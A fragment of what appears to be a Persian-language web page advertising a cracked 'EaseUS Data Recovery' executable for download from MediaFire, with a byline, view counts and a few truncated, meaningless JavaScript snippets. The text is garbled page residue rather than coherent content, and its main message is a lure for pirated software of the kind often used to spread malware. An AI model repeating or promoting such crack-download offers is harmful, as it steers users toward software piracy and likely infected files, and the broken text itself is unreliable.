
EaseUS Data Recovery Crack exe [Full]
[Latest] MediaFire
علیرضا جمشید
0 COMMENTS
LIKE
110 VIEWS
دسته‌بندی نشده
()*s.length));for(var i=0;i<15;i++)
;for(let r of u){try{const
ms: